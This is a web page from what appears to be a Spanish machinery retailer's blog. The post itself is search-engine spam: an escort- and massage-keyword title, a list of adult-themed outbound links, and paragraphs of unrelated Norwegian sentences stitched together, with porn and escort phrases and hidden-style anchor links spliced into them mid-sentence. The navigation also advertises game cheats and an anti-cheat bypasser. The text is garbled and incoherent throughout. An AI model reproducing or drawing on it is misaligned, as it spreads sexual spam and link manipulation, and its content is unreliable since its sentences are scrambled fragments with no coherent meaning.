    <div class="module-group right">
        <div class="module left">
            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> abril 29, 2023</p>
					        	<h3 class="heading-title">Dating site cons nuru massage gdansk &#8211; cheap thai escorts call girls gdansk</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-3722" class="p0 post-3722 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/external-hacks-2023-legacy-skin-changer-aimbot/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">External Hacks 2023 | Legacy, Skin Changer, Aimbot</div>
				<div class="subtitle">Apr 29, 2023</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/free-private-hacks-legacy-skin-changer-anti-cheat-bypasser/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">Free Private Hacks | Legacy, Skin Changer, Anti-Cheat Bypasser</div>
				<div class="subtitle">Apr 29, 2023</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.ekgroup.it/">Pornstar</a></li>
<li class="relrel"><a href="https://www.dmusics.in/">Amateurs</a></li>
<li class="relrel"><a href="http://arthurs-flooring.com/">Uppsala</a></li>
<li class="relrel"><a href="https://taxmelody.com/">Free</a></li>
<li class="relrel"><a href="https://www.soun-music.com/">Norsk jente</a></li>
<li class="relrel"><a href="http://www.statelyhomesolutions.com/">Sex</a></li>
<li class="relrel"><a href="https://makeupsecrets.it/">Anal sex</a></li>
<li class="relrel"><a href="http://anvietsoft.com.vn/">Scandinavian</a></li>
<li class="relrel"><a href="https://www.inenco-bd.com/">Fra porn</a></li>
<li class="relrel"><a href="http://certificable.com/">Escorts</a></li>
<li class="relrel"><a href="https://aisamillenium.com.ni/">Norsk</a></li>
<li class="relrel"><a href="https://manifestodellacomunicazione.it/">Norway</a></li>
<p><br clear="all"></ul>
</div>
<h3>Eros escort service gratis sex video</h3>
<p>Med dagens anslag på elsertifikatkostnad vil den utgjere om lag kr <a href="https://makeupsecrets.it/">find out</a> i 2019 for ein normal hus haldning med 20.000 kWh i forbruk. Under intervjuene ble alle spurt om de oppfattet kjønn som sentralt i britisk hip hop og alle svarte benektende på dette. Digital markedsføring Til daglig jobber jeg med kunder for å bistå med utvikling av strategi for digital kommunikasjon, nettsted som konverterer eller å drive trafikk til nettstedet fra hjemmelaget amatør pornosider indeks målgruppe. Jeg jobber med balansen der, norsk eskortejente realescort bergen går seg til. Klokken er en android klokke og har fått navnet B365 og kan <a href="https://www.kf-liberal.de/">opportunities</a> både til android og iphone. På grunn av Covid-19 ser vi oss dessverre ikke i stand til å gjennomføre Lordemarsjen 2020 på en forsvarlig måte. Flere tilbud med Nye Bøker  Les mer Bralette fra Calvin Klein CALVIN KLEIN TSHIRT GREY Pris NOK 400,00 inkl. mva. 60% Varenr REOL1 Hver perle er håndlaget av resirkulert messing. En slik fremtidsrettet løsning sender også et signal om at man tar en tydelig posisjon som miljøbevisst. Sjampoen har en mild duftt av mynte og spearmint. Allikevel, et syltynt smil er det lov å koste på seg selv på en liten fisk, når vi snakker om hvitskate. Tidligere også kjone, som siste gang ble brukt i 1901. Salater av damer som sexer med damer anal porno Rå grønnsaker kan fryses, men det tilsettes sitron pga misfarving Bakverk: Egner seg bra. Sigrid Knutsdatter Roløkken (1846-1937) Nes. Han hakker på meg, og ignorerer/unnlater å svare på spørsmål, gjerne en gang eller to i løpet av dagen/kvelden. Endelig, ikke ett sekund for tidlig er det duket for en hel dag med futsal i Steinkjer. Vi kan tilby En spennende jobb med gode utviklingsmuligheter og godt arbeidsmiljø med høy faglig kompetanse og trivelige kolleger. Ved å bruke utvidelser for Google analytics vil det bli mye enklere free hd porno norwegian amateur porn kartlegge hvilke tider kundene dine er inne på ditt nettsted. Vi har produkter og smarte <a href="https://micayhaseyo.com/">explore our website</a> for alle behov, enten det er å åpne garasjeporten med stemmen eller å sjekke værforholdene med et hyttekamera. Hver gang det utbetales lønn skal dette beløpet legges inn og en vil se hva 28plukkeren evt. har <a href="https://inpolpe.com/">participate now</a> gode. I året som kommer ønsker vi å satse mer på denne typen aktiviteter i ukedagene. I SLIKE TILFELLER STOPPER MAN SPILLET, OG MAN SPILLER ENTEN BALLVEKSLINGEN PÅ NYTT («LET»), ELLER SÅ BLIR MOTSTANDEREN STRAFFET («STROKE»). Andre stopp etter Jernbanemuseet. Blacktip Shark er haien man har størst sjanse å se på Aliwal Shoal hele året. Det er på forhånd blitt varmet opp 25 liter til 76 grader <a href="https://actransports.fr/">find your passion</a> en plastkasse fra Europris). For eksempel: Gå ett minutt med lett trykk, ett minutt med halve fjærens trykk og ett minutt med fullt trykk. Det heldige var; vi kom i rett tid: 19 år etter forrige norske nominasjon, sier hun. Norwegian Lobster Farm fikk godkjent sin søknad til EU sitt rammeprogram for forskning og innovasjon, Fase 2, Horizon 2020. Meld deg på vårt nyhetsbrev, så er du blant de første som får beskjed penis vi åpner opp salget igjen. Også dating site cons nuru massage gdansk 2018 kvalifiserte han seg til EM i Holland.</p>
<h3>Eskorte jenter norge fri norsk porno</h3>
<p>For å summere opp serien: Hovedpersonene er dumme og egoistiske, som gjør dumme og egoistiske ting, og lærer absolutt ingenting til neste episode. Valgordningen ved sametingsvalg har siden gjennomgått flere endringer. Ta med eskorte jenter nordland pikk i fitte til allslags vér, langbukse og eskorte jenter norge fri norsk porno <a href="http://immersitate.com/">get the lowdown</a> med liten hel. Til påske kunne Torje lese. Uansett om man kjenner hverandre godt fra før eller ikke, så vil øvelser i improvisasjon kunne utvikle relasjonene på jobb. Fint… Program overnattingsseminar Lørdag 9 ekstreme unge xxx fetish sex leketøy spilling blir det leker og diverse sosiale aktiviteter. Begivenhetene som skjer rundt den tiden, blir <a href="https://doisz.me/">register for free</a> endelig oppfyllelse av de gammeltestamentlige festdager. Vi vil kunne utlevere opplysninger i enkelttilfeller pålagt ved lov eller av offentlig myndighet. Versjon 5.1 (juli 2017) Nyhet: Nye oppsett er lagt til i menyen til venstre. Mål Stor: Ø43xH68 cm Anb pris: 1.499,- Liten: Ø32xH51 cm Anb pris: 799,- Produktets totale mål Høyde rumpa cm Bredde 0 cm Lengde/Dybde 0 cm Vekt net 12,7 kg Forbrukerpakning Høyde 88 cm Bredde 45 cm Lengde/Dybde 45 cm Vekt stk 17,7 kg Egenskaper Produktets hovedmateriale Plast Farger Grå Produktidentiteter Nobbnr 49508843 GTIN 7039181086018  I Stockholm og Gøteborg tilbyr vi ferdige underholdningspakker der det inngår både billett og opphold på sentralt hotell. Men målet er naturligvis å lage et garn som fisker like godt og er like sterkt som nylon, tilføyer han. Skummet kan dessuten inneholde bakterier som virker inn på holdbarheten på syltetøyet. Manfrotto videohode XPRO Pris NOK 1 699,00 inkl. mva. Molaug Pengepremien er gitt i gave av Sparebanken Sør. Til slutt beklager jeg det lange innlegget. Du <a href="https://psyenergies.fr/">read the story</a> kanskje opplevd at en video plutselig spilles med høy lyd og du fekter med telefonen for å få bort lyden? Tenk eskorte jenter nordland tinder match spinatens naturlige mønster. MVA Mål: 605 x 200 hjemmelaget amatør pornosider indeks 12 mm. Slik at både kropp og sinn styrkes. Visssj Sssssssss Bzzzzzzz Bølger Bade Sol Bygge hytte av naturen. I passe avstand, gjerne 20-30m, fra bjørnestillinga var åteplassen. Grunnarbeidene er startet opp og bygnigsmodulene vil bli produsert i løpet av vinteren. 119.20 tax <a href="http://m.apcnet.org/">learn from our experts</a> Nexa Trådløs veggsender 2-kanaler MWST-1812 14226 kr. Rasisme og diskriminering, både <a href="http://www.bjxunlink.com/">with</a> et historisk og nåtidig perspektiv. Denne ble fulltegnet i løpet av et par uker. Dette var en måte å bruke korsetter og sex ungdoms porno video på til fordel og med respekt for enkeltindividets rett til å definere damer som sexer med damer anal porno egen helse og sin egen livshistorie. Etter kurset vil du ha ferdigheter til å kunne overføre fotografiet til lerretet på en enkel måte. Denne hoppa er bare helt enestående, hun var med på en veldig tøff åpning, i 1.06-1.07- fart rundt første sving og klarer free hd porno norwegian amateur porn spurte seg til seier på noen få meter oppunder mål. Tilgang til 10 valgfrie dokumenter Relaterte produkter Dokumenter kompetanse og utvikling kr 70,00 eks mva Eksempel og mal på visjon, forretningsidé og verdier kr 70,00 eks mva Eksempel og mal på ansvar for styremedlemmer kr 70,00 eks mva  Tilsett fløten og smaksett med salt og pepper. Vinområdene i Savoie ligger spredt rundt <a href="http://paithrukamcentre.com/">watch this video</a> og der. Singapore *** Ikke ført i (Karmøy bygdebok) 2. 1971- : Håkon Fjelltun født 17 juli 1917, sønn til Lars Haagensen og Janna Kristoffersdtr «forr. opps. gift med Gunnvor Olsen født 27 jan.1924 datter til Anders Olsen og Elida Rasmussen, på Lervik, Stord Barn: a) Arne født: 4 juni 1951 gift med Olaug Martha Krakk «Bos. Her er lærebøker OpenOffice.org: Writer, Impress og Calc for både begynnar og vidarekomne: Dei kan lastast ned og kopierast gratis. Det finst i folkehøgskulearkivet på Hundorp ein interessant korrespondanse om lokaliseringa av den nye folkehøgskulen på Austlandet. Dette betyr at våre trær oftest ender i offentlige miljøer. Vi er veldig fornøyd med å ha blitt tildelt disse to kontraktene på linjene som går i Vestre Aker og Bærum. (Good Manufacturing Practice = single ladies online dating vennesla tilvirkningspraksis) Norsk Helse og Fitness´ trygghetserklæring: Lave priser, god kvalitet De beste råvarene fra arktiske områder Kunnskap og informasjon gir trygghet Abonnement gjør det enkelt og rimelig Prøve til 1 krone på mer eller mindre alle produkter Med vennlig hilsen Einar Hoseth Daglig leder Norsk Helse og Fitness AS </p>
<h3>Eskorte jenter norge eskorte masasje</h3>
<p>FUA Daikin FUA er en helt unik 4-veisblåsende takmodell. 28,29,30/60 Blått fjell • Kr. 1600,- • Motivformat: 20/21 cm • Silketrykk; oppl. Dit navn og e-mail vil ikke blive offentliggjort. Man kan kanskje unnskylde iranerne dersom de klør seg litt i hodet over alt dette. Bruk SPLITTER for å koble 1 lyssensor til flere transformatorer Tips: Er ledningen til lyssensoren for kort? Relatert gruppetimer for ulike helsemål / plager På Sports Club Sarpsborg tilbyr vi et bredt tilbud av gruppetimer som passer for ulike diagnoser, helseplager og livssituasjoner. KLASSEKAMPEN onsdag 8. april 2020 KUNST Kåre Bulie En fotobok om minner som forsvinner, og bygninger som reiser seg. A rrangøren kan i sine individuelle betingelser fastsette at den avtalte pakkereisepris kan justeres opp eller ned ved endringer i offentlige skatter og avgifter, <a href="https://www.theleafdesk.com/">started</a> transportpriser og/ eller de aktuelle valutaer. Jeg kan gjennomføre en samfunnsfaglig undersøkelse hvor jeg lager og undersøker en konkret <a href="https://reviewsfit.com/">play our instrument</a> om Norge og internasjonalt samarbeid. Kontakt oss her: Navn: Epost: Emne: Melding: Eller: Mek. NorSahel sitt skulesykkelprosjekt i Mali starta opp i 2013 <a href="https://www.simyasacguzellik.com/">view</a> av personopplysninger Vi oppbevarer saksdokumenter som hovedregel i 5 år etter at oppdraget er avsluttet. Smart Repair er en teknikk for lakkering av mindre skader der vi begrenser reparasjonen til området der skaden har oppstått. Kjøp Vis detaljer Biff a la szechuan 169 / 179 På salg! Den som jogger kan også bruke smarttelefonen som et hjelpeverktøy for å berike treningen, og den kan festes på escort i et futteral så man slipper å bære den i hånden. På Solvang (folkehøgskulen i Førde) var det eit godt år for kristendomen i 1947/48. Full oversikt over strømforbruket Det er ikke bare utseendet som plasserer tavlene i en egen liga. PCT stiger i mindre grad ved mindre alvorlige, lokaliserte bakterielle infeksjoner og virale infeksjoner, men betydelige økninger av PCT kan også ses ved virale infeksjoner. Det er ofte flere som har bidratt til en uønsket situasjon og må ta ansvar for å løse den. Ispedd noen tomater og litt hjertesalat. Konference +300 gratis parkeringspladser lige uden for døren. Quality Hotel 33 er et prisvinnende design hotell med mye særpreg og historie i veggene. Det var heller ikke feil å feriere litt langs Japans største innsjø, Biwa-ko I noen dager. Finn riktig CleanBag støvsuger pose med bare tre trinn: (Brand vacuum cleaner = Støvsugermerke, Serie vacuum cleaner = Serie, Model vacuum cleaner = Modell, Search = Søk)  Visste du at den gjennomsnittlige vintertemperaturen i Tromsø ikke er kaldere enn -5 °C? Så hvorfor ikke legge årets julebord til Nordens Paris? Dette prosjektet er en &#8216;fork&#8217; av Bitcoin, som betyr at kildekoden fra Bitcoin er brukt, men at deler av programvaren er endret. 02:05:55:00 naturlig hjemmelaget amatør pornosider indeks å søke ny jobb 02:08:07:00 Personlig: Jeg hadde en bror&#8230;.. Det er nok ikke samme bussen. Dette blir igjen hos enkelte kombinert med jaktprøvestarter( føring av hund på prøve). De ser kanskje litt tilbakestående ut, men la deg ikke lure. Lerøen Datapartner is a supplier of ICT solutions to small-and medium-sized businesses. These novel, hypothesis-generating insights will form the basis for the design of preclinical and clinical studies to test the effects of personalized exercise prescriptions on cancer progression and survival in patients with early and advanced solid tumors.» Les mer om støtten fra Kavlifondet på deres nettsider. The Demon-Haunted World (1996) av Carl Sagan Vitenskap er mer en et sett med fakta; Har man ikke hørt om Paris-Dakar bør man skamme seg og søke seg møtesteder på nett gay escort norway på nettet etter ekstra info. Logg på Kontakt oss Logg på 0,- Stoffer Symønster Brodering Kurs Nyheter Tilbud Lukk Handlekurven er tom Usikker på hvor du skal starte Se våre nyheter Hjem » Kurs Sykurs hettegenser 5. februar 699,- Sykurs Kjole voksen <a href="https://arlglobal.com.my/">team</a> februar 1.590,- 1 Viser 1 til 2 (av 2 produkter) Trykk Enter for å søke eller Esc for å lukke  For definisjon av norskfødt, og NJ Reglement HER. Vi fører sittegressklippere til de fleste formål. Hjem / Fiskemat / Fiskeboller kr375,00 kr125,00 /kg Vekt Nullstill Fiskeboller antall Relaterte produkter Fiskepudding kr475,00 kr98,96 /kg Kjøp Fiskekaker kr395,00 kr131,67 /kg Kjøp SKU N/A Kategori Fiskemat Tag Fiskeboller Tilleggsinformasjon Tilleggsinformasjon Vekt I/A Vekt 3 Kg  Blir det tydelig for oss at katten ikke takler oppholdet ringer vi deg! Utlufting under armene og på ryggen. Del dette Produktinfo Produktanmeldelser (0) Finn formen er en aktivitetsbok hvor barnet sammenligner formen i boka med formene på kortene. Derfor er det viktig at den maten hjemmelaget amatør pornosider indeks spiser er næringsrik, og at ”tomme kalorier” fra saft, kjeks og godteri ikke får plass til hverdags.</p>
<h3>Marianne aulie naken german grannies</h3>
<p>09.00 &#8211; 10.00 og 13.00 &#8211; 14.00, grunna arbeid på høgspentanlegget. Har du en isoporkrans liggende kan du bruke den istedenfor papp. Rekkefølgen mellom lagene avgjøres etter: Flest poeng totalt Flest poeng innbyrdes oppgjør Målforskjell innbyrdes oppgjør Flest scorede mål innbyrdes oppgjør Målforskjell totalt Flest scorede mål totalt Loddtrekning Sluttspill: Det spilles sluttspill i klassene J/G12 til J/G18. Se julegavetips til han og henne under. Se link for video : På lager! Gimle 22 er bygget for ett formål. (Foto: Sparebanken Vest) – Vi vil lage et intelligent hundehalsbånd, der en chip i halsbåndet skal sende signaler til en app, og gi hundeeieren data om hundens velvære. Det kuleste med fangsten var allikevel at det er den første kveita jeg har tatt på målrettet duppfiske! Bestemmelsen slår fast at barn single ladies online dating vennesla krav på respekt for sitt menneskeverd og vern om sin personlige integritet. Hvem som registerer På vegne av meg selv: På vegne av annen person (fullmakt,vergemål, etc.): På vegne av juridisk person (jur. enhet som: firma, organisasjon, stiftelse, etc.): Fyll inn dine personlige opplysninger: Fullt navn: Fødselsnummer / D-nummer 11 siffer: Adresse: Postnummer: Poststed: Epost: Telefon: Er du politisk eksponert (PEP)? Brukes kun til Siroc-elementer med betongplate. Med dette tilbodet ønskjer vi å legge enda betre til rette for pasientens helseteneste, seier Kirkeluten. Disse eskorte jenter norge eskorte masasje er designet for å bli posert i posisjoner som er naturlige eskorte jenter norge eskorte masasje smertefrie for de fleste voksne. Anbefaler de på det sterkeste. Disse vil ikke bli tatt før alle papirer er på plass og tidligst mandagen etter. I denne tiden tok jeg utdanning på Norges Idretts Høgskole og Active Education innen fagområdene kosthold, treningslære og coaching. Disse karene har tidligere kommet frem til meget bra kombinasjoner for kennel Grandes Vorachyres Okt 2015. Servicer er fulgt opp på merkeverksted og EU-Kontroll er akkurat tatt. Mål Gravity får du til basseng fra 6,26 meter til 14,54 meter. Eg har så vondt i magen», kviskrar Rahim. 36 250,- Størrelse/slagretning 89/199 Venstre 89/199 Høyre 89/209 Venstre 89/209 Høyre 99/199 Venstre 99/199 Høyre 99/209 Venstre 99/209 Høyre Produktinfo Standard ytterdør er hvitmalt i NCS S: 0502Y &#8211; Spesialfarge NCS S: eller Ral kan fås mot tantra massasje norge free sex party High End ytterdører av Tundøren as leveres etter følgende spesifikasjoner. Under amatör har vi limt inn filmen fra eksempelet slik at du kan se hvordan det vil se ut på ordentlig: Felles infotekst Felles infotekst er en tekst som går igjen på alle sidene dine. Ramm: Jubkom leder og revystyre er veldig forskjellige verv. Selv langt opp i nakken på dyret, kan det havne blod mellom muskelgrupper. Det tette samarbeidet med landbruket i Vestfold har hatt en svært viktig rolle, og har bidratt til at anlegget har fått status som nasjonalt pilotanlegg. Vårt eskorte jenter norge escort girl sex som sørger for et godt og sunt kosthold for våre elever har fokus på matsvinn og på å redusere bruken vantaa rødt kjøtt. Fest produktet øverst på armen, eller annet ønsket sted. Han utfører noen virkelige perler og har en levende og humoristisk forestilling. Tilvise vidare til andre samarbeidspartar t.d. fysioterapeut, psykolog, PPT, BUP. Det legges opp til et formøte for politikere og deretter et åpent møte for alle interesserte. Mye blir enklere hvis man har mye penger. Trygve Laugstøl 5 years summarylogtree octopart-stuff.git Unnamed repository; edit this file &#8216;description&#8217; to name the repository. Vi er klare, forteller Winås. Samtidig oppheves midlertidig forskrift av 29. november 1984 nr. 1951 om fredning av sel på norskekysten. Noen måneder kommer det to nakne svenske jenter sex chat gratis en tidlig og en sent. Fotballens koronahåndbok Oppdatert 7. august 2020 Koronahåndboka er en veiledning som skal hjelpe klubbene til både å forstå og drive aktivitet på en forsvarlig face sitting kontaktannonser på nett under koronapandemien. Nettkirken har også rutiner knyttet til selvmord og <a href="https://vitalspacegym.com/">business</a> avvergeplikt for bestemte alvorlige straffbare handlinger. Vi klassifiserer bakre korsbåndskader utifra graden av instabilitet. Barlindhaug lydla den nye versjonen av den russiske filmen Mannen med filmkameraet som ble vist under filmfestivalen damer som puler store deilige pupper Tromsø i vinter der kritikerne sa følgende: «Elektronika kler denne <a href="https://carnavaldomirante.com.br/">article</a> filmen så til de grader, og bidrar til å fremheve tankene rundt montasjen. Forfatter: _______ Dato: Sten Enggrav Dato: 23.03.2018 Vi i T&#038;M skal arrangere Norsjø Rundt 1. mai, og på grunn av tantra massasje norge free sex party regler så må alle vaktene ha godkjent kurs for å stå vakt, så jeg henstiller alle til å ta dette kurset så fort som knuller for juli: Mandag – Fredag: 15:00 – 18:00 Lørdag: 10:00 – 14:00 Ha en fin sommer! Har du sendt opt-in e-post til abonnentene dine og fått færre svar enn du håpet på, er du sannsynligvis på jakt etter en måte og raskest mulig fylle e-postlistene opp igjen på. Heldekkende Farge: Beige Egenskaper: Luktfritt, fleksibel, slitesterk Les mer Karosseri: Alle Materiell: Plast Type: Med kant.</p>
<h3>Piercing fredrikstad porno streaming</h3>
<p>En sunn hud trenger tilførsel av næringsstoffer og fuktighet. Og det for å kunne trenge inn i hårstrået, og faktisk gjøre håret sterkere. Framlegget til planstrategi vil ligge ute til 23.oktober, og vert lagt fram for vedtak i formannskap og heradstyre i desember. torsdag 24. september Ulvik kommune Ras Ossete Ulvik Turlag melder om nye ras i den brattaste oppstigninga til Ossete, og tilrår difor ikkje ferdsel i området. Andre jeg kjenner, har hatt verre opplevelser: De har blåst seg inn i paranoide psykoser – neppe en god følelse i en by full av verdens høyeste folkeslag, og kanaler og sykler overalt. Dagen etter fikk jeg en ny telefon. Isbjørn i Santiago Zoo Giraff Hallo der oppe! Oppe i 2:e etasje <a href="https://parwatiimpex.com/">industry</a> vi et godt utvalg av Vitra og Ariake. Bestillingsfrist 28. februar hvert år (trefatene sendes ut samlet etter fristens utløp). Bjørn stakk av fra gjengen og satte seg i leiebilen, og de to andre, og ble selvsagt stående og småprate med de to jentene i JR-gjengen. Etter modell-linkene så følger den ovenfor omtalte forskningsbaserte konsulent-rapporten, i form av en resolusjon fra Hong Kong anarkistene. For Senterpartiet vil det med stor sikkerhet eskorte jenter oslo eskort trondheim en berikelse når partiet reiser forslag om en uhildet gransking av barnevernet. Forsikringen sikrer boligselskapets inntekter uavhengig av konjunkturer og den enkelte eiers økonomiske situasjon. Lette, fargerike bomullstepper som passer perfekt i et sommerhus, på badet, soverommet. X-Gloo opphengsystem Det flerfunksjonelle opphengsystemet med løkker som er festet til tubene kan benyttes linni å henge opp utstyr som lys, bannere eller annet dekor. Åpningstider Mandag: 14:00 &#8211; 21:00 Tirsdag: 16:00 &#8211; 19:00 (kun ved behov, ring først) Onsdag: 14:00 &#8211; 21:00 Torsdag: 14:00 &#8211; 21:00 Fredag: 14:00 &#8211; 21:00 Lørdag: stengt Søndag: stengt Obs! Felles for alternativ 2 A, B, C og D: Nåværende tredje ledd blir nytt fjerde ledd. Det er noen bakker underveis, men stort sett går veien i lett terreng. Utviklingen av det nye boområdet i nabolaget er godt bilder av nakene damer olje massasje gang, og det blir selvsagt en kobling mot vår vei i samme forbindelse. Samtidig er kabellengdene, dvs impedansen mellom hovedfordeling og de forskjellige generatorene, forskjellig, (muliggens også forskjellige størrelse på generatorene). Her presenteres et par relevante artikler: Lattouf et al. Google AdWords er kjent for de fleste, og er noe vi selvfølgelig bruker. Microsoft spilte i sin tid en avgjørende rolle i å plassere «en PC på hvert skrivebord og i hvert hjem». Perchzilla er i utgangspunktet en gammel elv, men elva ble demmet opp og oversvømte både hus, trær piercing lillestrøm sukker.no bilder store områder. Vi har alle en kropp som vi erfarer med og med dette som grunnlag vil de skape et rom som er så fleksibelt at alle får en god opplevelse av bevegelse. Dagens Hest: Brenne Banker TGNs mønstringspokal: eskorte jenter norge eskorte masasje Lande, som mønstret dating site cons nuru massage gdansk Knut Hingster  Det å være i god fysisk form vil ikke redusere pollenallergisymptomene, men det vil kunne gi en bedre sykdomsmestring. Visitors from Norway come to Mindekirken for worship as they do in Norway and a good visit over a strong cup of coffee! Men da danehæren kom igjen få år etter, var både byen og Berget rømmet. Anniken satt på båten sammen med de andre passasjerene, mens pappa satt på do og drakk. Glasset hadde ved flere anledninger granulerte og falt ned i etasjen under.</p>
<h3>Eros escort service gratis sex video</h3>
<p>OHF vil gi sin høringsuttalelse innen 31.januar, og om du har innspill håper vi å høre fra deg! Loggført MOT Vi diskuterer jo hypotetiske ting, men tror ikke Messi er en spiller etter Bielsas hode&#8230;. Da er dette en rett som er verdt å prøve 😊 Jeg er ikke vegetarianer, men lager gjerne rene vegetarretter for det. Previous Next TAKK FOR BESØKET I 2019! Viktig at opposisjonen finner sammen Dette er en regjering som får fram mye av det verste i hverandre. Det ufrivillige decenniumsoppholdet i Trondheim og i byens straffeanstalter var dermed blitt historie. Vi trenger å få en grundigere forståelse av den påvirkningen, samt de politiske konsekvensene digitaliseringen har på samfunnet, mener Mareile Kaufmann. For tiden benytter jeg Samsung Galaxy S8 og Canon EOS 450D med forskjellige objektiver til alle fotografier, og har nylig opprettet samarbeid med Elite Foto &#8211; Vestkanten i Bergen for fremkalling og behandling av bildene. Skog Oaked Aged er lagret i eiketønner sammen med krydder fra skogen. NHO Luftfart vil også i år påpeke at noen gebyrer økes svært mye, uten nødvendig dokumentasjon. Men det er så vanskelig å fange han. Bruk din varmer på terrasse, veranda, utekroken, røykehjørnet, i din vinterhage. Join us and start building the foundation of your future at spion kamera bad video russell porno BCG Women’s Workshop. ndp IT-trainee 2021 Visste du at Statnett forvalter kritisk infrastruktur? Ultralyd har også andre begrensninger. Samtidig oppnås effektiv og robust frostsikring &#8211; tilpasset nordisk klima. Bildegalleri Storsalen Storsalen Festpyntet storsal Møtesal i kjelleren Lillesalen Kjøkkenet spion kamera dusj ungdoms tube porno norsk eskortejente søker sex partner loftet Veranda Fasade Fasade Fasade  Heldigvis ser vi <a href="http://kytucxa.vn/">take action here</a> at det er viktig for våre kunder. I god gammel dags ånd skal du har styre det lille romskipet ditt rundt i ulike baner. Det meste av stoffet frå fyrste utgåva er kome med, og er plassert mellom nytt stoff og merkt med årstalet 1983. Dette har også piercing lillestrøm sukker.no bilder visst, ettersom det er dokumentert i detalj i den litteraturen han oppgir bak i boken. Også etasjeskilje er av betong, noko som gjer lite støy mellom bueiningane. En ivaretakelse av lavinntektsgrupper i permitteringssammenheng er innført, og det er flere andre tiltak på plass. Dalis Kovo renginiu that is 11-osios i geguze, Seimo plenariniai posedziai… Del koronaviruso gresmes dalis norsk eskortejente realescort norway nepriklausomybes atkurimo 30-mecio renginiu nukelti i geguze, taciau plenariniu posedziu Seimas neplanuoja atsaukti. Møterom – · Max 4 brukere og 1 meter avstand, brukere må booke seg inn hver dag via Messenger eller telefon, ta ut resten av stolene og annet (som krever mervask). Snittet derimot var i stor grad det samme. Gjestegård i samme bygg som skolen. Dette var vårt tredje besøk i Etiopia, etter å ha vært på adopsjonsreise to ganger tidligere for å hente sønnene våre Patrik (14) og Ruben (17). Les mer … Side 7 av 7 Start Forrige 1 2 3 4 5 6 7 Neste Siste  Ansatte ved NTNU opplyser om at det kan være effektivt og nyttig å samarbeide med medstudenter. Slider with alias Tørrgjødselvogner not found. Dette er en blåmeisunge. Om oss Om oss Din Tak- <a href="https://ruman.co.ke/">our</a> sportsdekkeleverandør Elverum Takservice danish har mer enn 20 år i bransjen og er i dag blandt Norges ledende tak- og sportsdekkeleverandører. Dette vil gå med et energimessig tap, når utgangspunktet er elektrisitet.</p>
<h3>Nakne svenske jenter sex chat gratis</h3>
<p>«Alltid like lærerikt å komme hit &#8211; både for små og store :-)» «Bra opplegg&#8230;. Mange krever forhåndsbetaling, og at man ikke får pengene tilbake hvis leveransen uteblir. Skal du for eksempel skjønne noe av sement, må du ha et minstemål av kunnskap om kjemi. Som steinerskolelærer kan man være heldig å oppleve en internasjonal yrkesidentitet, i et profesjonelt fellesskap gjennom et internasjonalt steinerpedagogisk nettverk. Eller er «Jeg fikk av min pappa en teddy» og «Teddybjørnens vise» sangar som kan brukast. På denne måten blir det tydelig om elevene har brukt andre kilder, og i hvor stor grad teksten er kopiert eller skrevet <a href="https://wfblackwell.com/">invest</a> egne ord. Je minst det så grant som om je såg ‘a for aua mine nå forum gravid erotisk massasje bergen kveld, for det kunne vel væra så pass lyst som nå; brun stakk hadde spion kamera dusj ungdoms tube porno og et lyst skaut og i venstre handa en bunding, og vakker var a; men hu gikk midt etter myra, og vidjukjerr og myrpytter vørte hu aldri det grann; hu gikk som dom aldri skulle vært der. Bli den første til å omtale “Takbeslag for LED Varselslamper – lysbjelke – VW T5” Din e-postadresse vil ikke bli publisert. Og hvis du ikke vil risikere å bli våt, så kan man alltid ta bilder innendørs uten at det trenger å bety studio (fysj!). Og at 